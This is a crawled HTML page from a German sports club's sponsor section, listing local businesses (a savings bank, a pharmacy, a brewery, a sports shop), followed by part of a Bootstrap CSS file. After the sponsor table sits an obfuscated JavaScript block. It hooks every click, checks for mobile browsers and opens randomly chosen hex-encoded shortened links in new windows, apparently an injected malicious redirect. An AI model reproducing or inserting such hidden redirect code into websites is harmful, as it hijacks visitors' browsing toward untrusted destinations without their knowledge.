<td style="text-align: justify;">&nbsp;<a href="https://www.sparkasse-odenwaldkreis.de/de/home.html" target="_blank" rel="noopener"><img src="/images/spk-logo-desktop.png" alt="spk logo desktop" width="895" height="310" /></a></td>
<td>&nbsp;
<h2 style="padding-left: 30px;"><a href="https://www.sparkasse-odenwaldkreis.de/de/home.html" target="_blank" rel="noopener">Sparkasse Odenwaldkreis - Wichtig für Mensch und Wirtschaft</a></h2>
<p style="padding-left: 30px;">Ihre Sparkasse ist wichtig für die Menschen in der Region. Als Marktführer im Privatkunden-Bereich ist sie der wichtigste Finanzdienstleister vor Ort&nbsp;– und mit 15 Filialen und 4 SB-Einrichtungen auch in Ihrer Nähe.</p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td style="text-align: justify;">&nbsp;<a href="https://www.detti-lama-apolue.de/" target="_blank" rel="noopener"><img src="/images/apotheke.jpg" alt="apotheke" width="895" height="343" /></a></td>
<td>&nbsp;
<h2 class="tc_titel0" style="padding-left: 30px;"><a href="https://www.detti-lama-apolue.de/" target="_blank" rel="noopener">Apotheke Lützelbach - Die Philosophie der Apolü</a></h2>
<div class="tc_text0" style="padding-left: 30px;">
<div class="bild_rechts" style="padding-left: 30px;">&nbsp;</div>
Unsere Philosophie zielt nicht allein auf einen materiellen Erfolg mit guten Umsätzen ab, sondern hat an erster Stelle das Heil-Werden der Menschen im Focus. Wir sind in dieser Hinsicht bemüht, kontinuierlich an uns zu arbeiten und für Sie da zu sein, wenn Sie sich nach einem geschützten Bereich sehnen sollten, wo Sie außer einer kompetenten Beratung auch ein wenig Verständnis und vor allem Zeit für Ihre Sorgen und Nöte erwarten können, oder einfach nur ein kleines Schwätzchen halten möchten.<br />
<p class="tc_text0">In diesem Sinne möchten wir Ihnen unser Motto vorstellen, das nicht einer Marketing-Überlegung entsprungen ist, sondern als aufrichtiges Vorhaben mit Leben gefüllt werden soll:<br /><br /><strong>„ApoLü - Die Aura der Geborgenheit“</strong></p>
<p>&nbsp;</p>
</div>
</td>
</tr>
<tr>
<td style="text-align: justify;">&nbsp;<a href="https://www.alles-klar.de/" target="_blank" rel="noopener"><img src="/images/alles_klar_Logo.png" alt="alles klar Logo" width="896" height="299" /></a></td>
<td>
<p>&nbsp;</p>
<h2 dir="ltr"><a href="https://www.alles-klar.de/" target="_blank" rel="noopener">Alles klar! Dienstleistungs GmbH - Gebäudereinigung aus Erlenbach am Main</a></h2>
<p dir="ltr">Die Alles klar! Dienstleistungs GmbH wurde bereits am 1. April 1998 gegründet und wird durch die Geschäftsführer Christian Bein und Alexander Wahl vertreten.</p>
<p dir="ltr">Hauptschwerpunkt war damals die&nbsp;Gebäudereinigung&nbsp;und der Industrieservice. Heute verstehen wir uns als Dienstleister rund ums&nbsp;<b>Gebäudemanagement.</b>&nbsp;Daraus ist der Leitspruch unserer Firmenphilosophie entstanden:</p>
<p dir="ltr"><b>Dienstleistung mit Dynamik!</b></p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td style="text-align: justify;">&nbsp;<a href="https://www.tartler.com/de/startseite.html" target="_blank" rel="noopener"><img src="/images/Tartler_Group.jpg" alt="Tartler Group" width="894" height="457" /></a></td>
<td>&nbsp;
<h2 class="title" style="padding-left: 30px;"><a href="https://www.tartler.com/de/startseite.html" target="_blank" rel="noopener">Tartler Group - Dosier- und Mischsysteme</a><br /><a href="https://www.tartler.com/de/startseite.html" target="_blank" rel="noopener">für ein- und mehrkomponentige Kunstharze</a></h2>
<h4 style="padding-left: 30px;"><span style="color: #000000; font-size: 12pt;">Spezialanfertigungen für die Applikation von Polyurethan-, Silikon- und Epoxidharzen</span></h4>
<p style="padding-left: 30px;">Der Name TARTLER steht seit über 35 Jahren für innovativen Anlagenbau auf dem Gebiet der Kunstharz-Dosier- und Mischtechnik.</p>
<p style="padding-left: 30px;">Ob&nbsp;<strong>Windkraft-Industrie, Automotive, Aerospace, Bootsbau oder Elektrotechnik</strong>&nbsp;– wo immer Ein- und Mehrkomponenten-Synthetikharze verarbeitet werden, sind unsere Niederdrucksysteme im Einsatz.</p>
<p style="padding-left: 30px;"><strong>Mischen "is possible"!</strong></p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td>&nbsp;<a href="https://www.schmucker-bier.de/index.htm#"><img src="/images/Schmucker_Logo.JPG" alt="Schmucker Logo" width="510" height="548" style="float: left;" /></a></td>
<td>
<h2 style="padding-left: 30px;"><a href="https://www.schmucker-bier.de/index.htm#" target="_blank" rel="noopener">Schmucker - Quellrein aus dem Wald - dem Odenwald!</a></h2>
<p>Nikolaus Schönberger, genannt „Hirschwirt“, eröffnete 1780 in Mossautal eine Brauereigaststätte. Seitdem wird hier von Hand über viele Generationen</p>
<p>Bier gebraut. In dieser Tradition stehen wir auch heute noch bei Schmucker! Mit unserem Sortiment aus 19 Bier-Spezialitäten und rund 90 Mitarbeitern</p>
<p>sind wir eine der bedeutendsten Heimatbrauereien des Odenwalds. Das Brauhandwerk steht bei Schmucker noch immer im Mittelpunkt.</p>
<p>Wo andere Urlaub machen, brauen wir unser Bier. Hier im Odenwald entspringt das Odenwälder Quellwasser, das mit 1 Grad deutscher Härte besonders</p>
<p>weich ist und damit ideal geeignet für das Bierbrauen. Mit ausgewählten Malzen und Hopfensorten sowie selbst gezüchteter Hefe beweisen unsere Braumeister</p>
<p>immer wieder aufs Neue, dass sich aus nur vier Zutaten nach dem Deutschen Reinheitsgebot vielfältige, spannende Bierspezialitäten herstellen lassen.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td style="text-align: justify;">&nbsp;<a href="https://www.intersport.de/haendlersuche/sportgeschaefte-bayern/63785-obernburg-intersport-wolfstetter/" target="_blank" rel="noopener"><img src="/images/InterSport.png" alt="InterSport" width="892" height="173" /></a></td>
<td>
<h2 style="padding-left: 30px;"><a href="https://www.intersport.de/haendlersuche/sportgeschaefte-bayern/63785-obernburg-intersport-wolfstetter/" target="_blank" rel="noopener">INTERSPORT WOLFSTETTER, dein kompetenter Sportspezialist in Obernburg.</a></h2>
<p style="padding-left: 30px;">Bei uns findest du alles für deinen Sport - ob Bekleidung, Schuhe oder Ausrüstung. Komm vorbei und lass dich von unseren Sportexperten beraten! Wir freuen uns auf deinen Besuch.</p>
<p>&nbsp;</p>
</td>
</tr>
<tr>
<td style="text-align: justify;"><a href="https://mil-unterfranken.de/index.php" target="_blank" rel="noopener"><img src="/images/millogo.png" alt="millogo" width="897" height="287" /></a></td>
<td>
<h2 style="padding-left: 30px;"><a href="https://mil-unterfranken.de/index.php" target="_blank" rel="noopener">Wir gestalten das Soziale in Unterfranken</a></h2>
<p style="padding-left: 30px;">Als freier und nicht konfessioneller Träger sozialer Dienstleistungen hat sich MiL dem Gemeinwohl verpflichtet. Hier steht der Mensch im Zentrum. Der professionelle Anspruch gilt Menschen mit besonderer Hilfebedürftigkeit sowie deren Angehörigen. Hierfür bietet MiL fachliche und praktische Unterstützung, psychosoziale Beratung, Betreuung sowie Begleitung für körperlich, geistig oder seelisch hilfsbedürftige Menschen in der Teilhabe am Arbeitsleben und in der Gesellschaft.</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x67\x65\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x74\x6b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x6f\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x42\x42\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x59\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x4c\x4c\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x72\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x4b\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x52\x75\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x71\x6d\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
</div>	
						</div>

									</div>

				
				
				
				
				
				</div> <!--globalContent-->

			    		</div> <!--wrapper-->

		<div id="footer">
		    <div class="container">
			
							<div class="row-fluid">
					<div class="span3 foo">		<div class="moduletable">
						

<div class="custom"  >
	<h3>&nbsp;</h3>
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ffffff;"><a style="color: #ffffff;" href="/index.php/impressum">Impressum</a>&nbsp;</span></h4>
</td>
<td>
<h4><span style="color: #ffffff;">&nbsp;<a style="color: #ffffff;" href="/index.php/datenschutz">Datenschutz</a></span></h4>
</td>
</tr>
</tbody>
</table></div>
		</div>
	</div>
					<div class="span3 foo"></div>
					<div class="span3 foo"></div>
					<div class="span3 foo"></div>
				</div>
			
			 <div class="content_footer row-fluid">
			  <div class="copyrights span6"></div>
			  <div class="soc_icons_box span6">
			      <ul class="soc_icons" >
			      				    <li><a href="https://www.facebook.com/KSVHaingrund/" class="fa fa-facebook" target="_blank" rel="nofollow"></a></li>
			      				    <li><a href="https://www.instagram.com/ksvhaingrund1946/" class="fa fa-instagram" target="_blank" rel="nofollow"></a></li>
			      			      </ul>
			  </div>
			  </div> <!--content_footer-->

						    </div> 
		</div> <!--id footer-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ksv-haingrund.de/templates/ordasofttemplate-sectiontemplate/bootstrap/css/bootstrap.css
body_size: 16093
content:
/*!
 * Bootstrap v2.1.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  width: auto\9;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  margin: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #333;
  background-color: #fff;
}

.img-rounded {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-circle {
  -webkit-border-radius: 500px;
     -moz-border-radius: 500px;
          border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}

.span8 {
  width: 620px;
}

.span7 {
  width: 540px;
}

.span6 {
  width: 460px;
}

.span5 {
  width: 380px;
}

.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}

.span2 {
  width: 140px;
}

.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}

.row-fluid .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%;
}

.row-fluid .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%;
}

.row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}

.row-fluid .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%;
}

.row-fluid .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%;
}

.row-fluid .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%;
}

.row-fluid .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%;
}

.row-fluid .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%;
}

.row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%;
}

.row-fluid .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%;
}

.row-fluid .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%;
}

.row-fluid .offset12 {
  margin-left: 104.25531914893617%;
  *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702127659574%;
  *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
  margin-left: 87.23404255319149%;
  *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574468085106%;
  *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.063829787234035%;
  *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148938%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before,
.container:after {
  display: table;
  line-height: 0;
  content: "";
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}

.muted {
  color: #999;
}

.text-warning {
  color: #c09853;
}

.text-error {
  color: #b94a48;
}

.text-info {
  color: #3a87ad;
}

.text-success {
  color: #468847;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: #df4501;
  text-rendering: optimizelegibility;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}

h1 {
  font-size: 36px;
  line-height: 40px;
}

h2 {
  font-size: 30px;
  line-height: 40px;
}

h3 {
  font-size: 24px;
  line-height: 40px;
}

h4 {
  font-size: 18px;
  line-height: 20px;
}

h5 {
  font-size: 14px;
  line-height: 20px;
}

h6 {
  font-size: 12px;
  line-height: 20px;
}

h1 small {
  font-size: 24px;
}

h2 small {
  font-size: 18px;
}

h3 small {
  font-size: 14px;
}

h4 small {
  font-size: 14px;
}

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eee;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

.dl-horizontal {
  *zoom: 1;
}

.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  line-height: 0;
  content: "";
}

.dl-horizontal:after {
  clear: both;
}

.dl-horizontal dt {
  float: left;
  width: 160px;
  overflow: hidden;
  clear: left;
  text-align: right;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 180px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #fff;
}

abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #999;
